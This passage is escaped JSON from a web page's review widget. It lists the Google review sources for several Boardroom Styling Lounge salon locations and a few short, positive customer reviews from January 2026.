003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJS70TkGGeToYRaNkIKOisbOo\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16892066415463946600\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82895,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A179\u007D,\u007B\u0022id\u0022\u003A22536,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJzzWteCN7ZIgRk27CoRpUfn8\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJzzWteCN7ZIgRk27CoRpUfn8\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Brentwood\u002DBrentwood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJzzWteCN7ZIgRk27CoRpUfn8\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D9186872763242147475\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82896,\u0022sourceCity\u0022\u003A\u0022Brentwood\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A184\u007D,\u007B\u0022id\u0022\u003A22537,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJQWeatP47TIYR_9\u002DPTKk2RWc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJQWeatP47TIYR_9\u002DPTKk2RWc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Frisco\u002DFrisco\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJQWeatP47TIYR_9\u002DPTKk2RWc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D7441414060061483007\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82897,\u0022sourceCity\u0022\u003A\u0022Frisco\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A261\u007D,\u007B\u0022id\u0022\u003A22538,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJZUi9FrtmZIgRmJ9URrHMXsc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJZUi9FrtmZIgRmJ9URrHMXsc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u0020End\u002DNashville\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJZUi9FrtmZIgRmJ9URrHMXsc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14366144923119689624\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82898,\u0022sourceCity\u0022\u003A\u0022Nashville\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A162\u007D,\u007B\u0022id\u0022\u003A22539,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJt_rVfyMasocRs8rreWH63Qc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJt_rVfyMasocRs8rreWH63Qc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Classen\u0020Curve\u002DOklahoma\u0020City\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJt_rVfyMasocRs8rreWH63Qc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D566884424682818227\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82899,\u0022sourceCity\u0022\u003A\u0022Oklahoma\u0020City\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A186\u007D,\u007B\u0022id\u0022\u003A22540,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJe5YVgZGh9YgRs4j5qJBhUUM\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJe5YVgZGh9YgRs4j5qJBhUUM\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Peachtree\u0020Corners\u002DPeachtree\u0020Corners\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJe5YVgZGh9YgRs4j5qJBhUUM\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D4850765547592845491\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82900,\u0022sourceCity\u0022\u003A\u0022Peachtree\u0020Corners\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A151\u007D,\u007B\u0022id\u0022\u003A22541,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJvxwe4SYhQYYRAU0zQsNVcZA\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJvxwe4SYhQYYRAU0zQsNVcZA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Katy\u002DKaty\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJvxwe4SYhQYYRAU0zQsNVcZA\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D10408194510947568897\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82901,\u0022sourceCity\u0022\u003A\u0022Katy\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A368\u007D,\u007B\u0022id\u0022\u003A22542,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJdxTvzrAyTIYRrtP6PhPfS9M\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJdxTvzrAyTIYRrtP6PhPfS9M\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Highland\u0020Village\u002DHighland\u0020Village\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJdxTvzrAyTIYRrtP6PhPfS9M\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15225508239010091950\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82902,\u0022sourceCity\u0022\u003A\u0022Highland\u0020Village\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A314\u007D,\u007B\u0022id\u0022\u003A22543,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJOyngT\u002DdzToYR1A9kWzlvHxc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJOyngT\u002DdzToYR1A9kWzlvHxc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020West\u00207th\u0020Street\u002DFort\u0020Worth\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJOyngT\u002DdzToYR1A9kWzlvHxc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1666172679287476180\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82903,\u0022sourceCity\u0022\u003A\u0022Fort\u0020Worth\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A500\u007D,\u007B\u0022id\u0022\u003A22545,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJvUVh9l71XIYRtDWs4TkRlOY\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJvUVh9l71XIYRtDWs4TkRlOY\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020San\u0020Antonio\u002DSan\u0020Antonio\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJvUVh9l71XIYRtDWs4TkRlOY\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16614923865573569972\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82905,\u0022sourceCity\u0022\u003A\u0022San\u0020Antonio\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A656\u007D,\u007B\u0022id\u0022\u003A22546,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJl76_R_1zToYRon7WPfGPsg4\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJl76_R_1zToYRon7WPfGPsg4\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Clearfork\u002DFort\u0020Worth\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJl76_R_1zToYRon7WPfGPsg4\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1059067128672845474\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82906,\u0022sourceCity\u0022\u003A\u0022Fort\u0020Worth\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A415\u007D\u005D,\u0022activeAiWidgetContent\u0022\u003Anull,\u0022widgetType\u0022\u003A\u0022manually_configured\u0022,\u0022createdOn\u0022\u003A\u00222025\u002D09\u002D09\u002004\u003A36\u003A50\u0022,\u0022updatedOn\u0022\u003A\u00222025\u002D09\u002D24\u002016\u003A32\u003A23\u0022,\u0022status\u0022\u003Atrue\u007D';

                    window.widgetMedia = [];
                    window.numMaxMedia = 0;
                                                                        window.widgetMedia = '\u005B\u007B\u0022id\u0022\u003A12716630,\u0022authorName\u0022\u003A\u0022Real\u0020Estate\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocIwUa3dzQ9HqM4kZPg\u002DBEB6qUsCrl55GieRC3_QAwllUP9TyA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002021,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJOyngT\u002DdzToYR1A9kWzlvHxc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Patel\u0020did\u0020an\u0020AMAZING\u0020job\u0020giving\u0020me\u0020a\u0020new\u0020style\u0020and\u0020haircut\u0020today\u0020\u0020I\u0020will\u0020be\u0020seeing\u0020her\u0020again\u0020she\u0020is\u0020worth\u0020every\u0020bit\u0020of\u0020your\u0020time\u0020if\u0020you\\u2019re\u0020a\u0020guy\u0020looking\u0020for\u0020a\u0020legit\u0020and\u0020professional\u0020haircut\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqm__KnBK4jwgnOiqhNCKWTIbyJKKMqc2\u002DR\u002DuLprQqWgMoxaKx4tGuHm8kkZgI6Lm4L2ndTE\u0022,\u0022formattedCaption\u0022\u003A\u0022Patel\u0020did\u0020an\u0020AMAZING\u0020job\u0020giving\u0020me\u0020a\u0020new\u0020style\u0020and\u0020haircut\u0020today\u0020\u0020I\u0020will\u0020be\u0020seeing\u0020her\u0020again\u0020she\u0020is\u0020worth\u0020every\u0020bit\u0020of\u0020your\u0020time\u0020if\u0020you\\u2019re\u0020a\u0020guy\u0020looking\u0020for\u0020a\u0020legit\u0020and\u0020professional\u0020haircut\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12716630\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1666172679287476180\u0022,\u0022formattedDate\u0022\u003A\u00229\u0020hours\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D21\u002000\u003A23\u003A15\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Fort\u0020Worth,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D99f62c1750e3d5ef06540fbab7d687e1\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1666172679287476180\u0026h\u003Dc2725da757a2d36b72c84350d07ef995\u0022,\u0022postClickEventId\u0022\u003A\u002299f62c1750e3d5ef06540fbab7d687e1\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D12340252a1cdff8d5c9c57d0cd55e270\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1666172679287476180\u0026h\u003D2bfe1ef25cdb3f260275625753f64834\u0022,\u0022iconClickEventId\u0022\u003A\u002212340252a1cdff8d5c9c57d0cd55e270\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D5c22a8a67454f21545eb5397e0203ce7\u0022,\u0022clickLightboxEventId\u0022\u003A\u00225c22a8a67454f21545eb5397e0203ce7\u0022\u007D,\u007B\u0022id\u0022\u003A12716622,\u0022authorName\u0022\u003A\u0022TexasClifton\u0020TexasClifton\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocIbrtQBlsMCdLFkJlYkRKsXBr0lkU7G_nNeYFe0s3LtO1ybdQ\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba2\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002020,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJk2gLGSutQIYRUpzvqr2wJvs\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Nicole\u0020I.\u0020\u0020at\u0020the\u0020Kingwood\u0020location\u0020is\u0020always\u0020great\u0020to\u0020work\u0020with.\u0020She\u0020has\u0020always\u0020done\u0020a\u0020great\u0020job\u0020and\u0020is\u0020fun\u0020and\u0020personable\u0020to\u0020visit\u0020with.\u0020I\u0020hadn\\u2019t\u0020seen\u0020her\u0020in\u0020awhile\u0020due\u0020to\\nWork\u0020out\u0020of\u0020town\u0020and\u0020taking\u0020care\u0020of\u0020my\u0020Mother\u0020out\u0020of\u0020town\u0020as\u0020well.\u0020I\u0020was\u0020so\u0020happy\u0020to\u0020work\u0020with\u0020her\u0020again\u0020today.\u0020\\u2b50\\ufe0f\\u2b50\\ufe0f\\u2b50\\ufe0f\\u2b50\\ufe0f\\u2b50\\ufe0f\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqkWI5U9C1sZPvU9xXScK2pNnJE5WGWprRdGpUjOw8wUuIMW\u002DZdacPAOt_uCcE3bDS2WgOvRAA\u0022,\u0022formattedCaption\u0022\u003A\u0022Nicole\u0020I.\u0020\u0020at\u0020the\u0020Kingwood\u0020location\u0020is\u0020always\u0020great\u0020to\u0020work\u0020with.\u0020She\u0020has\u0020always\u0020done\u0020a\u0020great\u0020job\u0020and\u0020is\u0020fun\u0020and\u0020personable\u0020to\u0020visit\u0020with.\u0020I\u0020hadn\\u2019t\u0020seen\u0020her\u0020in\u0020awhile\u0020due\u0020to\\nWork\u0020out\u0020of\u0020town\u0020and\u0020taking\u0020care\u0020of\u0020my\u0020Mother\u0020out\u0020of\u0020town\u0020as\u0020well.\u0020I\u0020was\u0020so\u0020happy\u0020to\u0020work\u0020with\u0020her\u0020again\u0020today.\u0020\\u2b50\\ufe0f\\u2b50\\ufe0f\\u2b50\\ufe0f\\u2b50\\ufe0f\\u2b50\\ufe0f\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12716622\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18097346481298054226\u0022,\u0022formattedDate\u0022\u003A\u002210\u0020hours\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D20\u002022\u003A44\u003A42\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Kingwood,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Df1a1bea9f69ce281d0674cbac81683d8\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D18097346481298054226\u0026h\u003Dd468186346a4974be6e82dc1621a0e1e\u0022,\u0022postClickEventId\u0022\u003A\u0022f1a1bea9f69ce281d0674cbac81683d8\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D2367dab90778c551d459d5d97887d6b6\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D18097346481298054226\u0026h\u003D2a77fe3b9b434bfffbddf334de71fbaa\u0022,\u0022iconClickEventId\u0022\u003A\u00222367dab90778c551d459d5d97887d6b6\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D7f142733426f414ec351e59d6f6d6ea1\u0022,\u0022clickLightboxEventId\u0022\u003A\u00227f142733426f414ec351e59d6f6d6ea1\u0022\u007D,\u007B\u0022id\u0022\u003A12716631,\u0022authorName\u0022\u003A\u0022Tyrel\u0020Mize\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjW9WERvyrzDmKZA9wvDOhmClctpQFzILpnwHaawsgclx2CZH18Enw\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba3\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002020,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJc3DSQSwoTIYRv7idbqDSAy0\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022First\u0020visit.\u0020Staff\u0020was\u0020friendly,\u0020professional,\u0020and\u0020did\u0020a\u0020great\u0020job\u0020getting\u0020my\u0020hair\u0020style\u0020and\u0020cut\u0020the\u0020way\u0020I\u0020like\u0020it.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqnkQbUpAl_fk_4EsWU_z70u\u002DSiX09nR7aawOlsAfwnBzrzAA7aBZvu48UpPjjs9gV2cyJFQ\u0022,\u0022formattedCaption\u0022\u003A\u0022First\u0020visit.\u0020Staff\u0020was\u0020friendly,\u0020professional,\u0020and\u0020did\u0020a\u0020great\u0020job\u0020getting\u0020my\u0020hair\u0020style\u0020and\u0020cut\u0020the\u0020way\u0020I\u0020like\u0020it.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12716631\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D3243667743129319615\u0022,\u0022formattedDate\u0022\u003A\u002211\u0020hours\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D20\u002022\u003A17\u003A02\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Irving,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D8efb06d282ab619cb299d7907935e574\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D3243667743129319615\u0026h\u003De69d02441d0f3ea2d4c7e5f9feea9536\u0022,\u0022postClickEventId\u0022\u003A\u00228efb06d282ab619cb299d7907935e574\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D1616f3a5f2368ccddd1086a20a370249\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D3243667743129319615\u0026h\u003D261b0299c9ab0931199f96833b18010c\u0022,\u0022iconClickEventId\u0022\u003A\u00221616f3a5f2368ccddd1086a20a370249\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D96762f5772ad3de69a318242cfe27eca\u0022,\u0022clickLightboxEventId\u0022\u003A\u002296762f5772ad3de69a318242cfe27eca\u0022\u007D,\u007B\u0022id\u0022\u003A12716626,\u0022authorName\u0022\u003A\u0022Jon\u0020Eck\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocLY_2apXrGwC82aA0Wrwc2BP_qIJY5fzSkU\u002Djy30SLA_\u002D5ZLA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002020,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJYTcSA\u002D2TtocR0SBvMb5a_fc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Very\u0020comfortable\u0020environment.\u0020Wonderful\u0020people.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u0